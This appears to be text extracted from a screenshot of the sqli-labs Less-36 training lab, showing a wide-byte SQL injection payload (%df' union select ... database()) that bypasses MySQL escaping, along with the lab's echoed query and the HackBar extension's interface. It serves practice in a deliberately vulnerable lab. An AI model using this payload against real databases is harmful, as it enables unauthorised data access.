 Less-36 **Bypass MySQL Real
不安全 192.168.23.128/sqli-labs/Less-36/?id=-1%df%27%20union%20select%201,2,database()--+
8
5
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c646174616261736528292d2d20
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-36/?id=-1%df' union select 1,2,database()--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A